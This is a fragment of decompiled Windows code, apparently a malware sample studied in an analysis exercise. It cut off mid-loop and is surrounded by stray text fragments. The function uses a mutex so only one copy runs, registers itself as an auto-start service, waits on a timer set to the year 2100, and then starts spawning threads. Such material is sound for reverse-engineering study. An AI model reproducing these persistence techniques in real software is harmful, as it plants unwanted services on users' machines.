 Se
1 int sub_401040()
2 {
3 SC_HANDLE v0; // esi
4 HANDLE v1; // esi
5 int v2; // esi
6 SYSTEMTIME SystemTime; // [esp+0h] [ebp-400h] BYREF
7 struct _FILETIME FileTime; // [esp+10h] [ebp-3F0h] BYREF
8 CHAR Filename[1000]; // [esp+18h] [ebp-3E8h] BYREF
9
10 if ( OpenMutexA(0x1F0001u, 0, Name) )
11 ExitProcess(0);
12 CreateMutexA(0, 0, Name);
13 v0 = OpenSCManagerA(0, 0, 3u);
14 GetModuleFileNameA(0, Filename, 0x3E8u);
15 CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, Filename, 0, 0, 0, 0, 0);
16 SystemTime.wMonth = 0;
17 *(_DWORD *)&SystemTime.wDayOfWeek = 0;
18 *(_DWORD *)&SystemTime.wHour = 0;
19 *(_DWORD *)&SystemTime.wSecond = 0;
20 SystemTime.wYear = 2100;
21 SystemTimeToFileTime(&SystemTime, &FileTime);
22 v1 = CreateWaitableTimerA(0, 0, 0);
23 SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
24 if ( WaitForSingleObject(v1, 0xFFFFFFFF) )
25 return 0;
26 v2 = 20;
27 do
28 {
29 CreateThread(0, 0, StartAddress, 0, 0, 0);
.t
.t
.t
.t
.t
.t
.t
.t
.t
.t
.t